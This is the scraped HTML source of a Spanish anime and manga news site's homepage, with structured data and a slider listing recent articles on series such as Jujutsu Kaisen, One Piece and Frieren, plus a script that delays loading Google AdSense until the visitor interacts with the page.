

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://genjutsu.es/2012/06/22/gadget-de-la-semana-li/
body_size: 20483
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/genjutsu-es.png"/>
	<link rel="apple-touch-icon" href="/images/genjutsu-es.png"/>


    <!-- Title y Description -->

    <title>Noticias de Anime y manga</title>

    <meta name="description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://genjutsu.es/2012/06/22/gadget-de-la-semana-li/">

    
    
    <link rel="next" href="https://genjutsu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Noticias de Anime y manga">

    <meta property="og:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta property="og:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Noticias de Anime y manga">

    <meta property="og:url" content="https://genjutsu.es/">

    <meta property="og:site_name" content="genjutsu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Noticias de Anime y manga">

    <meta name="twitter:description" content="Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...">

    <meta name="twitter:image" content="https://genjutsu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Noticias de Anime y manga">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="genjutsu.es">

	<meta name="mobile-web-app-title" content="genjutsu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://genjutsu.es/#website", 
"url": "https://genjutsu.es", 
"name": "genjutsu.es", 
"description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...", 
"publisher": { "@id": "https://genjutsu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://genjutsu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://genjutsu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "genjutsu.es",

      "url": "https:\/\/genjutsu.es",

      "logo": "https:\/\/genjutsu.es\/assets\/logo.png",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "genjutsu.es",

      "description": "Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...",

      "url": "https:\/\/genjutsu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "genjutsu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/genjutsu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Sentenciado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Sentenciado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Goddess-Teoritta-in-episode-2.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/sentenciado-a-ser-un-h-roe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Condenado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","description":"Condenado a Ser un H\u00e9roe Episodio 2: Hora y Fecha de Estreno (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Goddess-Teoritta-in-episode-2.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/condenado-a-ser-un-h-roe-episodio-2-hora-y-fecha-de-estreno-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Sword Art Online: D\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","description":"Sword Art Online: D\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907657&type=anime&hash=19a81857c76da70fdf6646331af85046","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/sword-art-online-d-nde-ver-el-anime-entero-y-con-doblaje-en-espa-ol-"},{"@type":"NewsArticle","headline":"El cap\u00edtulo 413 de Hunter x Hunter ya est\u00e1 completado: \u00bfVolver\u00e1 el manga en 2026? ","description":"El cap\u00edtulo 413 de Hunter x Hunter ya est\u00e1 completado: \u00bfVolver\u00e1 el manga en 2026? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907611&type=anime&hash=7af5a86cd71e3976b6498f142636fb12","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-cap-tulo-413-de-hunter-x-hunter-ya-est-completado-volver-el-manga-en-2026-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen arrasa en Netflix: m\u00e1s de 3 millones de visualizaciones en el estreno de su temporada 3 ","description":"Jujutsu Kaisen arrasa en Netflix: m\u00e1s de 3 millones de visualizaciones en el estreno de su temporada 3 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907626&type=anime&hash=0077897a9f4b3319281e3c5347199bdd","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-arrasa-en-netflix-m-s-de-3-millones-de-visualizaciones-en-el-estreno-de-su-temporada-3-"},{"@type":"NewsArticle","headline":"Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver 'Naruto' tiene m\u00e1s de 10 pel\u00edculas y los 2 anime completos","description":"Ni Crunchyroll ni AnimeBox: La mejor plataforma para ver 'Naruto' tiene m\u00e1s de 10 pel\u00edculas y los 2 anime completos","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/2026114125721_1.jpg","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/ni-crunchyroll-ni-animebox-la-mejor-plataforma-para-ver-naruto-tiene-m-s-de-10-pel-culas-y-los-2-anime-completos-"},{"@type":"NewsArticle","headline":"Los 20 openings de anime m\u00e1s escuchados en Spotify en 2025: \u00bfest\u00e1 tu favorito? ","description":"Los 20 openings de anime m\u00e1s escuchados en Spotify en 2025: \u00bfest\u00e1 tu favorito? ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907720&type=anime&hash=5ab80277270a92461bec8e3ef999b3c1","datePublished":"2026-01-14T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/los-20-openings-de-anime-m-s-escuchados-en-spotify-en-2025-est-tu-favorito-"},{"@type":"NewsArticle","headline":"Este anime de fantas\u00eda oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026","description":"Este anime de fantas\u00eda oscura ha destronado a Frieren y Jujutsu Kaisen. Con solo un episodio ya apunta a mejor serie de 2026","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/13\/6966397dc9bfa.jpeg","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/este-anime-de-fantas-a-oscura-ha-destronado-a-frieren-y-jujutsu-kaisen-con-solo-un-episodio-ya-apunta-a-mejor-serie-de-2026-"},{"@type":"NewsArticle","headline":"KonoSuba confirma su temporada 4: el grupo de h\u00e9roes m\u00e1s patoso vuelve a la carga ","description":"KonoSuba confirma su temporada 4: el grupo de h\u00e9roes m\u00e1s patoso vuelve a la carga ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907555&type=anime&hash=b86baad9babc5f903ff6c55aae8fa610","datePublished":"2026-01-13T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/konosuba-confirma-su-temporada-4-el-grupo-de-h-roes-m-s-patoso-vuelve-a-la-carga-"},{"@type":"NewsArticle","headline":"Salta la sorpresa en One Piece: habr\u00e1 otro par\u00f3n en el manga tras la salida del cap\u00edtulo 1171 ","description":"Salta la sorpresa en One Piece: habr\u00e1 otro par\u00f3n en el manga tras la salida del cap\u00edtulo 1171 ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907448&type=anime&hash=7d673ae0e1f1ab2fe0ebc9e89bfdc2f6","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/salta-la-sorpresa-en-one-piece-habr-otro-par-n-en-el-manga-tras-la-salida-del-cap-tulo-1171-"},{"@type":"NewsArticle","headline":"No fue solo con Goku: Toriyama tampoco pens\u00f3 en los namekianos al crear a Piccolo ","description":"No fue solo con Goku: Toriyama tampoco pens\u00f3 en los namekianos al crear a Piccolo ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907363&type=anime&hash=94876167bbc2ca42f378b768a7dca275","datePublished":"2026-01-12T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/no-fue-solo-con-goku-toriyama-tampoco-pens-en-los-namekianos-al-crear-a-piccolo-"},{"@type":"NewsArticle","headline":"[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase m\u00e1s oscura de su viaje: Adam McArthur (el doblador de Yuji en ingl\u00e9s)","description":"[Entrevista] La Temporada 3 de JJK empuja a Yuji a la fase m\u00e1s oscura de su viaje: Adam McArthur (el doblador de Yuji en ingl\u00e9s)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/12\/Yuji-Itadori-VA-Jujutsu-Kaisen-Season-3-Interview.jpg?w=1200&quality=75","datePublished":"2026-01-11T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/entrevista-la-temporada-3-de-jjk-empuja-a-yuji-a-la-fase-m-s-oscura-de-su-viaje-adam-mcarthur-el-doblador-de-yuji-en-ingl-s-"},{"@type":"NewsArticle","headline":"La nueva pel\u00edcula anime de Netflix avanza a toda velocidad y se cuela entre lo m\u00e1s visto de la plataforma oficialmente","description":"La nueva pel\u00edcula anime de Netflix avanza a toda velocidad y se cuela entre lo m\u00e1s visto de la plataforma oficialmente","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/202618173837_1.jpg","datePublished":"2026-01-11T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/la-nueva-pel-cula-anime-de-netflix-avanza-a-toda-velocidad-y-se-cuela-entre-lo-m-s-visto-de-la-plataforma-oficialmente-"},{"@type":"NewsArticle","headline":"Arifureta: d\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","description":"Arifureta: d\u00f3nde ver el anime entero y con doblaje en espa\u00f1ol","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=906882&type=anime&hash=89e4e5695c39cc3fcfcde47dad6e5eea","datePublished":"2026-01-11T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/arifureta-d-nde-ver-el-anime-entero-y-con-doblaje-en-espa-ol-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen: la temporada 3 del anime podr\u00eda terminar con un cliffhanger hist\u00f3rico ","description":"Jujutsu Kaisen: la temporada 3 del anime podr\u00eda terminar con un cliffhanger hist\u00f3rico ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907112&type=anime&hash=d7e4c2028577a9cc0640432465ef2522","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-la-temporada-3-del-anime-podr-a-terminar-con-un-cliffhanger-hist-rico-"},{"@type":"NewsArticle","headline":"El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA","description":"El anime sigue haciendo historia: Kimetsu no Yaiba se cuela en los Globos de Oro y los BAFTA","image":"https:\/\/objetos-xlk.estaticos-marca.com\/files\/article_main_microformat\/\/uploads\/2026\/01\/09\/6961438117448.jpeg","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-sigue-haciendo-historia-kimetsu-no-yaiba-se-cuela-en-los-globos-de-oro-y-los-bafta-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen (Temporad 3): Gu\u00eda de episodios y n\u00famero de cap\u00edtulos del anime","description":"Jujutsu Kaisen (Temporad 3): Gu\u00eda de episodios y n\u00famero de cap\u00edtulos del anime","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","datePublished":"2026-01-10T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/jujutsu-kaisen-temporad-3-gu-a-de-episodios-y-n-mero-de-cap-tulos-del-anime-"},{"@type":"NewsArticle","headline":"Megumi Fushiguro se convertir\u00e1 en el personaje m\u00e1s importante en Jujutsu Kaisen Temporada 3","description":"Megumi Fushiguro se convertir\u00e1 en el personaje m\u00e1s importante en Jujutsu Kaisen Temporada 3","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/megumi-fushiguro-se-convertir-en-el-personaje-m-s-importante-en-jujutsu-kaisen-temporada-3-"},{"@type":"NewsArticle","headline":"Frieren: Estos son los magos m\u00e1s fuertes del anime","description":"Frieren: Estos son los magos m\u00e1s fuertes del anime","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907053&type=anime&hash=6ed90cc3eeed78a6c77927dbc7ed8dfa","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/frieren-estos-son-los-magos-m-s-fuertes-del-anime-"},{"@type":"NewsArticle","headline":"El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: \"No tengo noticias\" ","description":"El creador de Vinland Saga se pronuncia sobre los rumores de la temporada 3 del anime: \"No tengo noticias\" ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907104&type=anime&hash=5e48f08b59bbdb2a31b365125668211a","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-creador-de-vinland-saga-se-pronuncia-sobre-los-rumores-de-la-temporada-3-del-anime-no-tengo-noticias-"},{"@type":"NewsArticle","headline":"Calendario de Estreno de \"Sentenciado a Ser un H\u00e9roe\": \u00bfCu\u00e1ndo Salen los Nuevos Episodios?","description":"Calendario de Estreno de \"Sentenciado a Ser un H\u00e9roe\": \u00bfCu\u00e1ndo Salen los Nuevos Episodios?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2026\/01\/Sentenced-to-be-a-hero-anime-poster.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/calendario-de-estreno-de-sentenciado-a-ser-un-h-roe-cu-ndo-salen-los-nuevos-episodios-"},{"@type":"NewsArticle","headline":"The Dangers in My Heart llega a su final: qu\u00e9 implica para el futuro del anime ","description":"The Dangers in My Heart llega a su final: qu\u00e9 implica para el futuro del anime ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907217&type=anime&hash=cec0d4d4a5a1bb0641314c19468bebeb","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/the-dangers-in-my-heart-llega-a-su-final-qu-implica-para-el-futuro-del-anime-"},{"@type":"NewsArticle","headline":"Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Pel\u00edcula de Animaci\u00f3n ","description":"Kimetsu no Yaiba quiere conquistar los BAFTA: La Fortaleza Infinita, nominada a Mejor Pel\u00edcula de Animaci\u00f3n ","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=907221&type=anime&hash=41effd308a03335e820f960b8324932c","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/kimetsu-no-yaiba-quiere-conquistar-los-bafta-la-fortaleza-infinita-nominada-a-mejor-pel-cula-de-animaci-n-"},{"@type":"NewsArticle","headline":"El anime de supervivencia que est\u00e1 arrasando en Netflix se hunde por culpa del doblaje: 'Es un horror, la verdad'","description":"El anime de supervivencia que est\u00e1 arrasando en Netflix se hunde por culpa del doblaje: 'Es un horror, la verdad'","image":"https:\/\/media.vandalsports.com\/irandom\/1200x630\/1-2026\/202619174441_1.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/genjutsu.es\/el-anime-de-supervivencia-que-est-arrasando-en-netflix-se-hunde-por-culpa-del-doblaje-es-un-horror-la-verdad-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=5158" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">genjutsu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Noticias de Anime y manga</h1>

    <p>Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 574 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg" alt="
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg" alt="Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg" alt="
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7" alt="Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Berserk 384: cuándo podría publicarse el próximo capítulo del manga </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg" alt="
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Guía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?
